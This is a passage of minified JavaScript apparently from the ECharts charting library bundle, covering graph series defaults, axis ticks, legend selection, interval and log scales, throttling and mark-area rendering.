r(["value"],this);e.initData(t),this._categoriesData=e,this._categoriesModels=e.mapArray((function(t){return e.getItemModel(t,!0)}))},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},isAnimationEnabled:function(){return f.superCall(this,"isAnimationEnabled")&&!("force"===this.get("layout")&&this.get("force.layoutAnimation"))},defaultOption:{zlevel:0,z:2,coordinateSystem:"view",legendHoverLink:!0,hoverAnimation:!0,layout:null,focusNodeAdjacency:!1,circular:{rotateLabel:!1},force:{initLayout:null,repulsion:[0,50],gravity:.1,friction:.6,edgeLength:30,layoutAnimation:!0},left:"center",top:"center",symbol:"circle",symbolSize:10,edgeSymbol:["none","none"],edgeSymbolSize:10,edgeLabel:{position:"middle",distance:5},draggable:!1,roam:!1,center:null,zoom:1,nodeScaleRatio:.6,label:{show:!1,formatter:"{b}"},itemStyle:{},lineStyle:{color:"#aaa",width:1,opacity:.5},emphasis:{label:{show:!0}}}});t.exports=f},h7HQ:function(t,e,n){var i=n("y+Vt"),r=n("T6xi"),a=i.extend({type:"polygon",shape:{points:null,smooth:!1,smoothConstraint:null},buildPath:function(t,e){r.buildPath(t,e,!0)}});t.exports=a},h8O9:function(t,e,n){var i=n("bYtY").map,r=n("zM3Q"),a=n("7hqr").isDimensionStacked;t.exports=function(t){return{seriesType:t,plan:r(),reset:function(t){var e=t.getData(),n=t.coordinateSystem,r=t.pipelineContext.large;if(n){var o=i(n.dimensions,(function(t){return e.mapDimension(t)})).slice(0,2),s=o.length,l=e.getCalculationInfo("stackResultDimension");return a(e,o[0])&&(o[0]=l),a(e,o[1])&&(o[1]=l),s&&{progress:function(t,e){for(var i=r&&new Float32Array((t.end-t.start)*s),a=t.start,l=0,u=[],c=[];a<t.end;a++){var h;if(1===s){var d=e.get(o[0],a);h=!isNaN(d)&&n.dataToPoint(d,null,c)}else{d=u[0]=e.get(o[0],a);var p=u[1]=e.get(o[1],a);h=!isNaN(d)&&!isNaN(p)&&n.dataToPoint(u,null,c)}r?(i[l++]=h?h[0]:NaN,i[l++]=h?h[1]:NaN):e.setItemLayout(a,h&&h.slice()||[NaN,NaN])}r&&e.setLayout("symbolPoints",i)}}}}}}},hD7B:function(t,e,n){var i=n("bYtY"),r=["getDom","getZr","getWidth","getHeight","getDevicePixelRatio","dispatchAction","isDisposed","on","off","getDataURL","getConnectedDataURL","getModel","getOption","getViewOfComponentModel","getViewOfSeriesModel"];t.exports=function(t){i.each(r,(function(e){this[e]=i.bind(t[e],t)}),this)}},hFmY:function(t,e,n){var i=n("ProS");i.registerAction({type:"axisAreaSelect",event:"axisAreaSelected"},(function(t,e){e.eachComponent({mainType:"parallelAxis",query:t},(function(e){e.axis.model.setActiveIntervals(t.intervals)}))})),i.registerAction("parallelAxisExpand",(function(t,e){e.eachComponent({mainType:"parallel",query:t},(function(e){e.setAxisExpand(t)}))}))},hJvP:function(t,e,n){var i=n("2dDv");n("IDmD").register("parallel",{create:function(t,e){var n=[];return t.eachComponent("parallel",(function(r,a){var o=new i(r,t,e);o.name="parallel_"+a,o.resize(r,e),r.coordinateSystem=o,o.model=r,n.push(o)})),t.eachSeries((function(e){if("parallel"===e.get("coordinateSystem")){var n=t.queryComponents({mainType:"parallel",index:e.get("parallelIndex"),id:e.get("parallelId")})[0];e.coordinateSystem=n.coordinateSystem}})),n}})},hM6l:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.map,o=n("OELB"),s=o.linearMap,l=o.getPixelPrecision,u=o.round,c=n("4HMb"),h=c.createAxisTicks,d=c.createAxisLabels,p=c.calculateCategoryInterval,f=[0,1],g=function(t,e,n){this.dim=t,this.scale=e,this._extent=n||[0,0],this.inverse=!1,this.onBand=!1};function m(t,e){var n=(t[1]-t[0])/e/2;t[0]+=n,t[1]-=n}g.prototype={constructor:g,contain:function(t){var e=this._extent,n=Math.min(e[0],e[1]),i=Math.max(e[0],e[1]);return t>=n&&t<=i},containData:function(t){return this.scale.contain(t)},getExtent:function(){return this._extent.slice()},getPixelPrecision:function(t){return l(t||this.scale.getExtent(),this._extent)},setExtent:function(t,e){var n=this._extent;n[0]=t,n[1]=e},dataToCoord:function(t,e){var n=this._extent,i=this.scale;return t=i.normalize(t),this.onBand&&"ordinal"===i.type&&m(n=n.slice(),i.count()),s(t,f,n,e)},coordToData:function(t,e){var n=this._extent,i=this.scale;this.onBand&&"ordinal"===i.type&&m(n=n.slice(),i.count());var r=s(t,n,f,e);return this.scale.scale(r)},pointToData:function(t,e){},getTicksCoords:function(t){var e=(t=t||{}).tickModel||this.getTickModel(),n=h(this,e),i=a(n.ticks,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this);return function(t,e,n,i){var a=e.length;if(t.onBand&&!n&&a){var o,s=t.getExtent();if(1===a)e[0].coord=s[0],o=e[1]={coord:s[0]};else{var l=(e[a-1].coord-e[0].coord)/(e[a-1].tickValue-e[0].tickValue);r(e,(function(t){t.coord-=l/2}));var c=t.scale.getExtent();e.push(o={coord:e[a-1].coord+l*(1+c[1]-e[a-1].tickValue)})}var h=s[0]>s[1];d(e[0].coord,s[0])&&(i?e[0].coord=s[0]:e.shift()),i&&d(s[0],e[0].coord)&&e.unshift({coord:s[0]}),d(s[1],o.coord)&&(i?o.coord=s[1]:e.pop()),i&&d(o.coord,s[1])&&e.push({coord:s[1]})}function d(t,e){return t=u(t),e=u(e),h?t>e:t<e}}(this,i,e.get("alignWithLabel"),t.clamp),i},getMinorTicksCoords:function(){if("ordinal"===this.scale.type)return[];var t=this.model.getModel("minorTick").get("splitNumber");t>0&&t<100||(t=5);var e=this.scale.getMinorTicks(t);return a(e,(function(t){return a(t,(function(t){return{coord:this.dataToCoord(t),tickValue:t}}),this)}),this)},getViewLabels:function(){return d(this).labels},getLabelModel:function(){return this.model.getModel("axisLabel")},getTickModel:function(){return this.model.getModel("axisTick")},getBandWidth:function(){var t=this._extent,e=this.scale.getExtent(),n=e[1]-e[0]+(this.onBand?1:0);0===n&&(n=1);var i=Math.abs(t[1]-t[0]);return Math.abs(i)/n},isHorizontal:null,getRotate:null,calculateCategoryInterval:function(){return p(this)}},t.exports=g},hNWo:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("Qxkt"),o=n("4NO4").isNameSpecified,s=n("Kagy").legend.selector,l={all:{type:"all",title:r.clone(s.all)},inverse:{type:"inverse",title:r.clone(s.inverse)}},u=i.extendComponentModel({type:"legend.plain",dependencies:["series"],layoutMode:{type:"box",ignoreSize:!0},init:function(t,e,n){this.mergeDefaultAndTheme(t,n),t.selected=t.selected||{},this._updateSelector(t)},mergeOption:function(t){u.superCall(this,"mergeOption",t),this._updateSelector(t)},_updateSelector:function(t){var e=t.selector;!0===e&&(e=t.selector=["all","inverse"]),r.isArray(e)&&r.each(e,(function(t,n){r.isString(t)&&(t={type:t}),e[n]=r.merge(t,l[t.type])}))},optionUpdated:function(){this._updateData(this.ecModel);var t=this._data;if(t[0]&&"single"===this.get("selectedMode")){for(var e=!1,n=0;n<t.length;n++){var i=t[n].get("name");if(this.isSelected(i)){this.select(i),e=!0;break}}!e&&this.select(t[0].get("name"))}},_updateData:function(t){var e=[],n=[];t.eachRawSeries((function(i){var r;if(n.push(i.name),i.legendVisualProvider){var a=i.legendVisualProvider.getAllNames();t.isSeriesFiltered(i)||(n=n.concat(a)),a.length?e=e.concat(a):r=!0}else r=!0;r&&o(i)&&e.push(i.name)})),this._availableNames=n;var i=this.get("data")||e,s=r.map(i,(function(t){return"string"!=typeof t&&"number"!=typeof t||(t={name:t}),new a(t,this,this.ecModel)}),this);this._data=s},getData:function(){return this._data},select:function(t){var e=this.option.selected;"single"===this.get("selectedMode")&&r.each(this._data,(function(t){e[t.get("name")]=!1})),e[t]=!0},unSelect:function(t){"single"!==this.get("selectedMode")&&(this.option.selected[t]=!1)},toggleSelected:function(t){var e=this.option.selected;e.hasOwnProperty(t)||(e[t]=!0),this[e[t]?"unSelect":"select"](t)},allSelect:function(){var t=this.option.selected;r.each(this._data,(function(e){t[e.get("name",!0)]=!0}))},inverseSelect:function(){var t=this.option.selected;r.each(this._data,(function(e){var n=e.get("name",!0);t.hasOwnProperty(n)||(t[n]=!0),t[n]=!t[n]}))},isSelected:function(t){var e=this.option.selected;return!(e.hasOwnProperty(t)&&!e[t])&&r.indexOf(this._availableNames,t)>=0},getOrient:function(){return"vertical"===this.get("orient")?{index:1,name:"vertical"}:{index:0,name:"horizontal"}},defaultOption:{zlevel:0,z:4,show:!0,orient:"horizontal",left:"center",top:0,align:"auto",backgroundColor:"rgba(0,0,0,0)",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemGap:10,itemWidth:25,itemHeight:14,inactiveColor:"#ccc",inactiveBorderColor:"#ccc",itemStyle:{borderWidth:0},textStyle:{color:"#333"},selectedMode:!0,selector:!1,selectorLabel:{show:!0,borderRadius:10,padding:[3,5,3,5],fontSize:12,fontFamily:" sans-serif",color:"#666",borderWidth:1,borderColor:"#666"},emphasis:{selectorLabel:{show:!0,color:"#eee",backgroundColor:"#666"}},selectorPosition:"auto",selectorItemGap:7,selectorButtonGap:10,tooltip:{show:!1}}});t.exports=u},hOwI:function(t,e){var n=Math.log(2);function i(t,e,r,a,o,s){var l=a+"-"+o,u=t.length;if(s.hasOwnProperty(l))return s[l];if(1===e){var c=Math.round(Math.log((1<<u)-1&~o)/n);return t[r][c]}for(var h=a|1<<r,d=r+1;a&1<<d;)d++;for(var p=0,f=0,g=0;f<u;f++){var m=1<<f;m&o||(p+=(g%2?-1:1)*t[r][f]*i(t,e-1,d,h,o|m,s),g++)}return s[l]=p,p}e.buildTransformer=function(t,e){var n=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],r={},a=i(n,8,0,0,0,r);if(0!==a){for(var o=[],s=0;s<8;s++)for(var l=0;l<8;l++)null==o[l]&&(o[l]=0),o[l]+=((s+l)%2?-1:1)*i(n,7,0===s?1:0,1<<s,1<<l,r)/a*e[s];return function(t,e,n){var i=e*o[6]+n*o[7]+1;t[0]=(e*o[0]+n*o[1]+o[2])/i,t[1]=(e*o[3]+n*o[4]+o[5])/i}}}},hX1E:function(t,e){var n=2*Math.PI;e.normalizeRadian=function(t){return(t%=n)<0&&(t+=n),t}},hi0g:function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.each,o=i.isString,s=i.defaults,l=i.extend,u=i.isObject,c=i.clone,h=n("4NO4").normalizeToArray,d=n("D5nY"),p=d.guessOrdinal,f=d.BE_ORDINAL,g=n("7G+c"),m=n("L0Ub").OTHER_DIMENSIONS,v=n("Vi4m");function y(t,e,n){if(n||null!=e.get(t)){for(var i=0;null!=e.get(t+i);)i++;t+=i}return e.set(t,!0),t}t.exports=function(t,e,n){g.isInstance(e)||(e=g.seriesDataToSource(e)),n=n||{},t=(t||[]).slice();for(var i=(n.dimsDef||[]).slice(),d=r(),x=r(),_=[],b=function(t,e,n,i){var r=Math.max(t.dimensionsDetectCount||1,e.length,n.length,i||0);return a(e,(function(t){var e=t.dimsDef;e&&(r=Math.max(r,e.length))})),r}(e,t,i,n.dimCount),w=0;w<b;w++){var S=i[w]=l({},u(i[w])?i[w]:{name:i[w]}),M=S.name,I=_[w]=new v;null!=M&&null==d.get(M)&&(I.name=I.displayName=M,d.set(M,w)),null!=S.type&&(I.type=S.type),null!=S.displayName&&(I.displayName=S.displayName)}var T=n.encodeDef;!T&&n.encodeDefaulter&&(T=n.encodeDefaulter(e,b)),(T=r(T)).each((function(t,e){if(1===(t=h(t).slice()).length&&!o(t[0])&&t[0]<0)T.set(e,!1);else{var n=T.set(e,[]);a(t,(function(t,i){o(t)&&(t=d.get(t)),null!=t&&t<b&&(n[i]=t,C(_[t],e,i))}))}}));var A=0;function C(t,e,n){null!=m.get(e)?t.otherDims[e]=n:(t.coordDim=e,t.coordDimIndex=n,x.set(e,!0))}a(t,(function(t,e){var n,i,r;if(o(t))n=t,t={};else{n=t.name;var l=t.ordinalMeta;t.ordinalMeta=null,(t=c(t)).ordinalMeta=l,i=t.dimsDef,r=t.otherDims,t.name=t.coordDim=t.coordDimIndex=t.dimsDef=t.otherDims=null}if(!1!==(d=T.get(n))){var d;if(!(d=h(d)).length)for(var p=0;p<(i&&i.length||1);p++){for(;A<_.length&&null!=_[A].coordDim;)A++;A<_.length&&d.push(A++)}a(d,(function(e,a){var o=_[e];if(C(s(o,t),n,a),null==o.name&&i){var l=i[a];!u(l)&&(l={name:l}),o.name=o.displayName=l.name,o.defaultTooltip=l.defaultTooltip}r&&s(o.otherDims,r)}))}}));var D=n.generateCoord,L=n.generateCoordCount,P=null!=L;L=D?L||1:0;for(var k=D||"value",O=0;O<b;O++)null==(I=_[O]=_[O]||new v).coordDim&&(I.coordDim=y(k,x,P),I.coordDimIndex=0,(!D||L<=0)&&(I.isExtraCoord=!0),L--),null==I.name&&(I.name=y(I.coordDim,d)),null!=I.type||p(e,O,I.name)!==f.Must&&(!I.isExtraCoord||null==I.otherDims.itemName&&null==I.otherDims.seriesName)||(I.type="ordinal");return _}},hw6D:function(t,e,n){var i=n("bYtY");function r(t){return!isNaN(t[0])&&!isNaN(t[1])}function a(t){return[t.cx,t.cy]}t.exports=function(t){t.eachSeriesByType("radar",(function(t){var e=t.getData(),n=[],o=t.coordinateSystem;if(o){var s=o.getIndicatorAxes();i.each(s,(function(t,i){e.each(e.mapDimension(s[i].dim),(function(t,e){n[e]=n[e]||[];var s=o.dataToPoint(t,i);n[e][i]=r(s)?s:a(o)}))})),e.each((function(t){var s=i.find(n[t],(function(t){return r(t)}))||a(o);n[t].push(s.slice()),e.setItemLayout(t,n[t])}))}}))}},hydK:function(t,e){e.createElement=function(t){return document.createElementNS("http://www.w3.org/2000/svg",t)}},hyiK:function(t,e){t.exports=function(t,e,n,i,r,a){if(a>e&&a>i||a<e&&a<i)return 0;if(i===e)return 0;var o=i<e?1:-1,s=(a-e)/(i-e);1!==s&&0!==s||(o=i<e?.5:-.5);var l=s*(n-t)+t;return l===r?1/0:l>r?o:0}},i38C:function(t,e,n){n("Tghj");var i=n("bYtY"),r=i.createHashMap,a=i.each;function o(t){this.coordSysName=t,this.coordSysDims=[],this.axisMap=r(),this.categoryAxisMap=r(),this.firstCategoryDimIndex=null}var s={cartesian2d:function(t,e,n,i){var r=t.getReferringComponents("xAxis")[0],a=t.getReferringComponents("yAxis")[0];e.coordSysDims=["x","y"],n.set("x",r),n.set("y",a),l(r)&&(i.set("x",r),e.firstCategoryDimIndex=0),l(a)&&(i.set("y",a),e.firstCategoryDimIndex=1)},singleAxis:function(t,e,n,i){var r=t.getReferringComponents("singleAxis")[0];e.coordSysDims=["single"],n.set("single",r),l(r)&&(i.set("single",r),e.firstCategoryDimIndex=0)},polar:function(t,e,n,i){var r=t.getReferringComponents("polar")[0],a=r.findAxisModel("radiusAxis"),o=r.findAxisModel("angleAxis");e.coordSysDims=["radius","angle"],n.set("radius",a),n.set("angle",o),l(a)&&(i.set("radius",a),e.firstCategoryDimIndex=0),l(o)&&(i.set("angle",o),null==e.firstCategoryDimIndex&&(e.firstCategoryDimIndex=1))},geo:function(t,e,n,i){e.coordSysDims=["lng","lat"]},parallel:function(t,e,n,i){var r=t.ecModel,o=r.getComponent("parallel",t.get("parallelIndex")),s=e.coordSysDims=o.dimensions.slice();a(o.parallelAxisIndex,(function(t,a){var o=r.getComponent("parallelAxis",t),u=s[a];n.set(u,o),l(o)&&null==e.firstCategoryDimIndex&&(i.set(u,o),e.firstCategoryDimIndex=a)}))}};function l(t){return"category"===t.get("type")}e.getCoordSysInfoBySeries=function(t){var e=t.get("coordinateSystem"),n=new o(e),i=s[e];if(i)return i(t,n,n.axisMap,n.categoryAxisMap),n}},iLNv:function(t,e){var n="\0__throttleOriginMethod",i="\0__throttleRate";function r(t,e,n){var i,r,a,o,s,l=0,u=0,c=null;function h(){u=(new Date).getTime(),c=null,t.apply(a,o||[])}e=e||0;var d=function(){i=(new Date).getTime(),a=this,o=arguments;var t=s||e,d=s||n;s=null,r=i-(d?l:u)-t,clearTimeout(c),d?c=setTimeout(h,t):r>=0?h():c=setTimeout(h,-r),l=i};return d.clear=function(){c&&(clearTimeout(c),c=null)},d.debounceNextCall=function(t){s=t},d}e.throttle=r,e.createOrUpdate=function(t,e,a,o){var s=t[e];if(s){var l=s[n]||s;if(s[i]!==a||s["\0__throttleType"]!==o){if(null==a||!o)return t[e]=l;(s=t[e]=r(l,a,"debounce"===o))[n]=l,s["\0__throttleType"]=o,s[i]=a}return s}},e.clear=function(t,e){var i=t[e];i&&i[n]&&(t[e]=i[n])}},iPDy:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=i.extendComponentView({type:"marker",init:function(){this.markerGroupMap=r.createHashMap()},render:function(t,e,n){var i=this.markerGroupMap;i.each((function(t){t.__keep=!1}));var r=this.type+"Model";e.eachSeries((function(t){var i=t[r];i&&this.renderSeries(t,i,e,n)}),this),i.each((function(t){!t.__keep&&this.group.remove(t.group)}),this)},renderSeries:function(){}});t.exports=a},iRjW:function(t,e,n){var i=n("bYtY"),r=n("Yl7c").parseClassType,a=0;e.getUID=function(t){return[t||"",a++,Math.random().toFixed(5)].join("_")},e.enableSubTypeDefaulter=function(t){var e={};return t.registerSubTypeDefaulter=function(t,n){t=r(t),e[t.main]=n},t.determineSubType=function(n,i){var a=i.type;if(!a){var o=r(n).main;t.hasSubTypes(n)&&e[o]&&(a=e[o](i))}return a},t},e.enableTopologicalTravel=function(t,e){function n(t,e){return t[e]||(t[e]={predecessor:[],successor:[]}),t[e]}t.topologicalTravel=function(t,r,a,o){if(t.length){var s=function(t){var r={},a=[];return i.each(t,(function(o){var s=n(r,o),l=function(t,e){var n=[];return i.each(t,(function(t){i.indexOf(e,t)>=0&&n.push(t)})),n}(s.originalDeps=e(o),t);s.entryCount=l.length,0===s.entryCount&&a.push(o),i.each(l,(function(t){i.indexOf(s.predecessor,t)<0&&s.predecessor.push(t);var e=n(r,t);i.indexOf(e.successor,t)<0&&e.successor.push(o)}))})),{graph:r,noEntryList:a}}(r),l=s.graph,u=s.noEntryList,c={};for(i.each(t,(function(t){c[t]=!0}));u.length;){var h=u.pop(),d=l[h],p=!!c[h];p&&(a.call(o,h,d.originalDeps.slice()),delete c[h]),i.each(d.successor,p?g:f)}i.each(c,(function(){throw new Error("Circle dependency may exists")}))}function f(t){l[t].entryCount--,0===l[t].entryCount&&u.push(t)}function g(t){c[t]=!0,f(t)}}}},iXHM:function(t,e){var n="";"undefined"!=typeof navigator&&(n=navigator.platform||"");var i={color:["#c23531","#2f4554","#61a0a8","#d48265","#91c7ae","#749f83","#ca8622","#bda29a","#6e7074","#546570","#c4ccd3"],gradientColor:["#f6efa6","#d88273","#bf444c"],textStyle:{fontFamily:n.match(/^Win/)?"Microsoft YaHei":"sans-serif",fontSize:12,fontStyle:"normal",fontWeight:"normal"},blendMode:null,animation:"auto",animationDuration:1e3,animationDurationUpdate:300,animationEasing:"exponentialOut",animationEasingUpdate:"cubicOut",animationThreshold:2e3,progressiveThreshold:3e3,progressive:400,hoverLayerThreshold:3e3,useUTC:!1};t.exports=i},iXp4:function(t,e,n){var i=n("ItGF"),r=[["shadowBlur",0],["shadowColor","#000"],["shadowOffsetX",0],["shadowOffsetY",0]];t.exports=function(t){return i.browser.ie&&i.browser.version>=11?function(){var e,n=this.__clipPaths,i=this.style;if(n)for(var a=0;a<n.length;a++){var o=n[a],s=o&&o.shape,l=o&&o.type;if(s&&("sector"===l&&s.startAngle===s.endAngle||"rect"===l&&(!s.width||!s.height))){for(var u=0;u<r.length;u++)r[u][2]=i[r[u][0]],i[r[u][0]]=r[u][1];e=!0;break}}if(t.apply(this,arguments),e)for(u=0;u<r.length;u++)i[r[u][0]]=r[u][2]}:t}},ieMj:function(t,e,n){var i=n("OELB"),r=n("7aKB"),a=n("4NgU"),o=n("lE7J"),s=i.round,l=a.extend({type:"interval",_interval:0,_intervalPrecision:2,setExtent:function(t,e){var n=this._extent;isNaN(t)||(n[0]=parseFloat(t)),isNaN(e)||(n[1]=parseFloat(e))},unionExtent:function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1]),l.prototype.setExtent.call(this,e[0],e[1])},getInterval:function(){return this._interval},setInterval:function(t){this._interval=t,this._niceExtent=this._extent.slice(),this._intervalPrecision=o.getIntervalPrecision(t)},getTicks:function(t){var e=this._interval,n=this._extent,i=this._niceExtent,r=this._intervalPrecision,a=[];if(!e)return a;n[0]<i[0]&&a.push(t?s(i[0]-e,r):n[0]);for(var o=i[0];o<=i[1]&&(a.push(o),(o=s(o+e,r))!==a[a.length-1]);)if(a.length>1e4)return[];var l=a.length?a[a.length-1]:i[1];return n[1]>l&&a.push(t?s(l+e,r):n[1]),a},getMinorTicks:function(t){for(var e=this.getTicks(!0),n=[],r=this.getExtent(),a=1;a<e.length;a++){for(var o=e[a-1],s=0,l=[],u=(e[a]-o)/t;s<t-1;){var c=i.round(o+(s+1)*u);c>r[0]&&c<r[1]&&l.push(c),s++}n.push(l)}return n},getLabel:function(t,e){if(null==t)return"";var n=e&&e.precision;return null==n?n=i.getPrecisionSafe(t)||0:"auto"===n&&(n=this._intervalPrecision),t=s(t,n,!0),r.addCommas(t)},niceTicks:function(t,e,n){t=t||5;var i=this._extent,r=i[1]-i[0];if(isFinite(r)){r<0&&(r=-r,i.reverse());var a=o.intervalScaleNiceTicks(i,t,e,n);this._intervalPrecision=a.intervalPrecision,this._interval=a.interval,this._niceExtent=a.niceTickExtent}},niceExtent:function(t){var e=this._extent;if(e[0]===e[1])if(0!==e[0]){var n=e[0];t.fixMax||(e[1]+=n/2),e[0]-=n/2}else e[1]=1;isFinite(e[1]-e[0])||(e[0]=0,e[1]=1),this.niceTicks(t.splitNumber,t.minInterval,t.maxInterval);var i=this._interval;t.fixMin||(e[0]=s(Math.floor(e[0]/i)*i)),t.fixMax||(e[1]=s(Math.ceil(e[1]/i)*i))}});l.create=function(){return new l},t.exports=l},jCoz:function(t,e,n){var i=n("bYtY"),r=n("4NgU"),a=n("OELB"),o=n("ieMj"),s=r.prototype,l=o.prototype,u=a.getPrecisionSafe,c=a.round,h=Math.floor,d=Math.ceil,p=Math.pow,f=Math.log,g=r.extend({type:"log",base:10,$constructor:function(){r.apply(this,arguments),this._originalScale=new o},getTicks:function(t){var e=this._originalScale,n=this._extent,r=e.getExtent();return i.map(l.getTicks.call(this,t),(function(t){var i=a.round(p(this.base,t));return i=t===n[0]&&e.__fixMin?m(i,r[0]):i,t===n[1]&&e.__fixMax?m(i,r[1]):i}),this)},getMinorTicks:l.getMinorTicks,getLabel:l.getLabel,scale:function(t){return t=s.scale.call(this,t),p(this.base,t)},setExtent:function(t,e){var n=this.base;t=f(t)/f(n),e=f(e)/f(n),l.setExtent.call(this,t,e)},getExtent:function(){var t=this.base,e=s.getExtent.call(this);e[0]=p(t,e[0]),e[1]=p(t,e[1]);var n=this._originalScale,i=n.getExtent();return n.__fixMin&&(e[0]=m(e[0],i[0])),n.__fixMax&&(e[1]=m(e[1],i[1])),e},unionExtent:function(t){this._originalScale.unionExtent(t);var e=this.base;t[0]=f(t[0])/f(e),t[1]=f(t[1])/f(e),s.unionExtent.call(this,t)},unionExtentFromData:function(t,e){this.unionExtent(t.getApproximateExtent(e))},niceTicks:function(t){t=t||10;var e=this._extent,n=e[1]-e[0];if(!(n===1/0||n<=0)){var i=a.quantity(n);for(t/n*i<=.5&&(i*=10);!isNaN(i)&&Math.abs(i)<1&&Math.abs(i)>0;)i*=10;var r=[a.round(d(e[0]/i)*i),a.round(h(e[1]/i)*i)];this._interval=i,this._niceExtent=r}},niceExtent:function(t){l.niceExtent.call(this,t);var e=this._originalScale;e.__fixMin=t.fixMin,e.__fixMax=t.fixMax}});function m(t,e){return c(t,u(e))}i.each(["contain","normalize"],(function(t){g.prototype[t]=function(e){return e=f(e)/f(this.base),s[t].call(this,e)}})),g.create=function(){return new g},t.exports=g},jTL6:function(t,e,n){var i=n("y+Vt").extend({type:"arc",shape:{cx:0,cy:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},style:{stroke:"#000",fill:null},buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r,0),a=e.startAngle,o=e.endAngle,s=e.clockwise,l=Math.cos(a),u=Math.sin(a);t.moveTo(l*r+n,u*r+i),t.arc(n,i,r,a,o,!s)}});t.exports=i},jett:function(t,e,n){var i=n("ProS");n("VSLf"),n("oBaM"),n("FGaS");var r=n("mOdp"),a=n("f5Yq"),o=n("hw6D"),s=n("0/Rx"),l=n("eJH7");i.registerVisual(r("radar")),i.registerVisual(a("radar","circle")),i.registerLayout(o),i.registerProcessor(s("radar")),i.registerPreprocessor(l)},jkPA:function(t,e,n){var i=n("bYtY"),r=i.createHashMap,a=i.isObject,o=i.map;function s(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication}s.createByAxisModel=function(t){var e=t.option,n=e.data,i=n&&o(n,c);return new s({categories:i,needCollect:!i,deduplication:!1!==e.dedplication})};var l=s.prototype;function u(t){return t._map||(t._map=r(t.categories))}function c(t){return a(t)&&null!=t.value?t.value:t+""}l.getOrdinal=function(t){return u(this).get(t)},l.parseAndCollect=function(t){var e,n=this._needCollect;if("string"!=typeof t&&!n)return t;if(n&&!this._deduplication)return this.categories[e=this.categories.length]=t,e;var i=u(this);return null==(e=i.get(t))&&(n?(this.categories[e=this.categories.length]=t,i.set(t,e)):e=NaN),e},t.exports=s},jndi:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("YXkt"),o=n("OELB"),s=n("IwbS"),l=n("kj2x"),u=n("iPDy"),c=function(t,e,n,r){var a=l.dataTransform(t,r[0]),o=l.dataTransform(t,r[1]),s=i.retrieve,u=a.coord,c=o.coord;u[0]=s(u[0],-1/0),u[1]=s(u[1],-1/0),c[0]=s(c[0],1/0),c[1]=s(c[1],1/0);var h=i.mergeAll([{},a,o]);return h.coord=[a.coord,o.coord],h.x0=a.x,h.y0=a.y,h.x1=o.x,h.y1=o.y,h};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,n,i){var r=1-t;return h(e[r])&&h(n[r])}function p(t,e){var n=e.coord[0],i=e.coord[1];return!("cartesian2d"!==t.type||!n||!i||!d(1,n,i)&&!d(0,n,i))||l.dataFilter(t,{coord:n,x:e.x0,y:e.y0})||l.dataFilter(t,{coord:i,x:e.x1,y:e.y1})}function f(t,e,n,i,r){var a,s=i.coordinateSystem,l=t.getItemModel(e),u=o.parsePercent(l.get(n[0]),r.getWidth()),c=o.parsePercent(l.get(n[1]),r.getHeight());if(isNaN(u)||isNaN(c)){if(i.getMarkerPosition)a=i.getMarkerPosition(t.getValues(n,e));else{var d=[g=t.get(n[0],e),m=t.get(n[1],e)];s.clampData&&s.clampData(d,d),a=s.dataToPoint(d,!0)}if("cartesian2d"===s.type){var p=s.getAxis("x"),f=s.getAxis("y"),g=t.get(n[0],e),m=t.get(n[1],e);h(g)?a[0]=p.toGlobalCoord(p.getExtent()["x0"===n[0]?0:1]):h(m)&&(a[1]=f.toGlobalCoord(f.getExtent()["y0"===n[1]?0:1]))}isNaN(u)||(a[0]=u),isNaN(c)||(a[1]=c)}else a=[u,c];return a}var g=[["x0","y0"],["x1","y0"],["x1","y1"],["x0","y1"]];u.extend({type:"markArea",updateTransform:function(t,e,n){e.eachSeries((function(t){var e=t.markAreaModel;if(e){var r=e.getData();r.each((function(e){var a=i.map(g,(function(i){return f(r,e,i,t,n)}));r.setItemLayout(e,a),r.getItemGraphicEl(e).setShape("points",a)}))}}),this)},renderSeries:function(t,e,n,o){var l=t.coordinateSystem,u=t.id,d=t.getData(),m=this.markerGroupMap,v=m.get(u)||m.set(u,{group:new s.Group});this.group.add(v.group),v.__keep=!0;var y=function(t,e,n){var r,o;t?(r=i.map(t&&t.dimensions,(function(t){var n=e.getData(),r=n.getDimensionInfo(n.mapDimension(t))||{};return i.defaults({name:t},r)})),o=new a(i.map(["x0","y0","x1","y1"],(function(t,e){return{name:t,type:r[e%2].type}})),n)):o=new a(r=[{name:"value",type:"float"}],n);var s=i.map(n.get("data"),i.curry(c,e,t,n));return t&&(s=i.filter(s,i.curry(p,t))),o.initData(s,null,t?function(t,e,n,i){return t.coord[Math.floor(i/2)][i%2]}:function(t){return t.value}),o.hasItemOption=!0,o}(l,t,e);e.setData(y),y.each((function(e){var n=i.map(g,(function(n){return f(y,e,n,t,o)})),r=!0;i.each(g,(function(t){if(r){var n=y.get(t[0],e),i=y.get(t[1],e);(h(n)||l.getAxis("x").containData(n))&&(h(i)||l.getAxis("y").containData(i))&&(r=!1)}})),y.setItemLayout(e,{points:n,allClipped:r}),y.setItemVisual(e,{color:d.getVisual("color")})})),y.diff(v.__data).add((function(t){var e=y.getItemLayout(t);if(!e.allClipped){var n=new s.Polygon({shape:{points:e.points}});y.setItemGraphicEl(t,n),v.group.add(n)}})).update((function(t,n){var i=v.__data.getItemGraphicEl(n),r=y.getItemLayout(t);r.allClipped?i&&v.group.remove(i):(i?s.updateProps(i,{shape:{points:r.points}},e,t):i=new 